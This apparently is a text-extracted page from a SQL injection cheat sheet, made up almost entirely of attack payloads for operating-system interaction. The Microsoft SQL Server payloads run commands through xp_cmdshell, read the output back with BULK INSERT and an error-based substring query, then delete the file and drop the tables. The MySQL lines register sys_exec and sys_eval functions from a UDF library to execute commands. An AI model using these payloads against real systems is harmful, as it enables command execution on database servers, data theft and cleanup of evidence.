 Microsoft
SQL
Server
MS SQL OS Interaction
'; exec master..xp_cmdshell 'ipconfig > test.txt' --
'; CREATE TABLE tmp (txt varchar(8000)); BULK INSERT tmp
FROM 'test.txt' --
'; begin declare @data varchar(8000) ; set @data='| ' ;
select @data=@data+txt+' | ' from tmp where txt<@data ;
select @data as x into temp end --
' and 1 in (select substring(x,1,256) from temp) --
'; declare @var sysname; set @var = 'del test.txt'; EXEC
master..xp_cmdshell @var; drop table temp; drop table tmp --
MySQL OS Interaction
MySQL
CREATE FUNCTION sys_exec RETURNS int
SONAME 'libudffmwgj.dll';
CREATE FUNCTION sys_eval RETURNS string
SONAME 'libudffmwgj.dll';